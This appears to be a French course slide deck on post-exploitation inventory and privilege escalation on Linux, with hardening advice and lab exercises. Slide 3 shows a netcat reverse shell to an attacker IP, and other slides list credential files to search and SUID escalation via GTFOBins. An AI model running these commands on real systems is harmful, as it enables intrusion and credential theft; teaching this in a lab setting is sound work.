Slide 1


Inventaire & élévation de privilèges
Option Cyber Sécurité 2023 (Bloc 3)
S. Strebelle - C. Badot-Bertrand

Slide 2

Objectifs du cours (2h)
Après une attaque réussie, effectuer une élévation de privilèges
Rappels & introduction – partie 1
Faire l’inventaire d’un serveur Linux – partie 1
Découvrir les techniques d’élévation – partie 2
Protéger un serveur – partie 2
Page 2

Slide 3


Une récap’ de lundi (inventaire)
L’inventaire d’un serveur consiste à découvrir & énumérer les ressources
Quand ? Après une attaque initiale
Pourquoi ? Faire progresser l’attaque (élévation, données sensibles, …)
Attention – vous êtes potentiellement surveillés (SOC, EDR, …)
Via direct remote shell (SSH, …) ou reverse remote shell
Firewall
STDOUT
STDIN
Attaquant (IP 95.10.10.10)
Serveur cible
nc -lvp 4444
nc 95.10.10.10 4444 -e /bin/sh
Page 3

Slide 4
Petit rappel, contexte d’une attaque
Passive recon & OSINT
Active recon (scans, …)
Première attaque
Enumération
Escalade (H/V)
Avancer
Persistance
Exfiltration
…
Collecte sur Google,
réseaux sociaux,
via capture réseau, …
Scan actif des ports ouverts, énumération des URL sensibles, …
Via un shellcode,
une attaque Metasploit,
une faille connue, …
Aucun bruit, on se renseigne seulement
La cible PEUT détecter
une tentative d’attaque
Intrusion initiale
(serveur, PC portable, …)
L’attaque s’étends
dans le réseau cible
Page 4

Slide 5
Quelques pistes intéressantes
Emplacements à inspecter dans $HOME un serveur Linux
Historique Bash (.bash_history, …)
Fichiers cachés (.gpg, .aws, …)
Clés privées mises en clair (.ssh, …)
Page 5

Slide 6

PARTIE #1
Techniques d’élévation de privilèges
Découvrons les différentes élévations de privilèges
Page 6

Slide 7


L’élévation, niveau machine
Elévation horizontale
Elévation verticale
Un mouvement latéral sans nouveaux droits
Des nouveaux droits système
Root
Possède tous les droits système
User A
User B
Possède des droits standards
Possède les mêmes droits
User A
Possède des droits standards
Page 7

Slide 8

L’élévation, niveau réseau
Elévation horizontale
Elévation verticale
Un mouvement latéral sans nouveaux droits
Des nouveaux droits système
VLAN 2 - Prod
Possède les données de prod
VLAN 1 - Dev
VLAN 1 - Dev
Développeur A dans un réseau
Développeur B,
même réseau
VLAN 1 - Dev
Développeur A dans un réseau
Page 8

Slide 9
Votre allié : les mauvaises configurations
Identifier des points faibles dû à une mauvaise configuration
Droits trop souples (777, …)
Service qui tourne avec droits root
Exécutables avec SUID = Set User ID (on exécute le binaire en tant que …)
Fichiers de conf des services, manque de logs, …
Comptes par défaut
Docker accessible facilement
Page 9

Slide 10
Techniques d’élévation verticales
Quelques techniques (non exhaustif) pour l’élévation de privilèges (V)
Vulnérabilité applicative (CVE, …)
Binaires avec flag SUID ou SGID
Scripts CRON exécuté en root & accessibles en écriture
Attaque kernel (attention au bruit)
Compte accessible (.bash_history, clé SSH, …)
Services seulement accessibles en localhost
Page 10

Slide 11
PARTIE #2
Protéger un serveur Linux
Découvrez quelques concepts de protection d’un serveur Linux
Page 11

Slide 12

Analyse, plans & inventaire réguliers
Page 12

Slide 13

Une installation initiale bétonnée
Exécute configurations d’un playbook (SSH)
Suppression d’un fichier
Ajout d’un utilisateur
Installation d’un service
…
Serveur A
Serveur Ansible
Serveur B
Recommandation playbook Ansible « hardening » (SSH, NGINX, …)
https://github.com/dev-sec/ansible-collection-hardening
Page 13

Slide 14

Un Security Operations Center avec SIEM
Echec d’une commande « sudo »
Serveur A
Serveur de collecte SIEM
( Security information and event management solution )
Serveur B
Permet d’effectuer
De l’analyse centralisée de logs
Une corrélation des évènements
De l’analyse forensique
…
Page 14

Slide 15
Les autres pistes essentielles
Quelques points essentiels à vérifier
Patch management sur tous les serveurs
Audit fréquent de vos serveurs (scan interne, scan externe, …)
Règles de restriction réseau fortes
Principe du least privilege sur vos serveurs
Comptes Linux
Accès à la base de données
Services sur le serveur
…
Page 15

Slide 16
PARTIE #3
Mise en pratique sur un serveur Linux
Vous venez d’effectuer une attaque et devez maintenant prévoir la suite…
Page 16

Slide 17
Exercice 1 / On industrialise l’inventaire !
Votre point de départ est l’IP X.X.X.X – des accès SSH ont été trouvés lors d’une reconnaissance passive.
Téléchargez l’outil LinEnum sur le serveur discrètement
Analysez les comptes, groupes & services
Y a-t-il une raison d’être inquiets pour la suite de notre attaque ?
Page 17

Slide 18
Exercice 2 / Elévation horizontale vers MySQL
Le serveur X.X.X.X possède un service MySQL qui peut contenir des données intéressantes - et vous permettra de déployer d’autres techniques d’élévation (utilisation de user modules, vulnérabilité applicative, etc.)
Trouvez un accès au service MySQL (nom d’utilisateur & mot de passe)
Prouvez la réussite de votre recherche par un SELECT sur la table d’utilisateurs
Conseil : regardez les sites NGINX disponibles
Page 18

Slide 19
Exercice 3 / Elévation verticale vers root
Maintenant en possession d’un compte à la base de données – nous allons déployer une autre technique pour obtenir un accès root.
Trouvez un binaire que nous pouvons utiliser en tant que root (suid)
Trouvez une élévation possible sur https://gtfobins.github.io/
Prouvez votre attaque en effectuant un « cat /etc/sudoers ». Aucune autre action ne sera acceptée !
Page 19

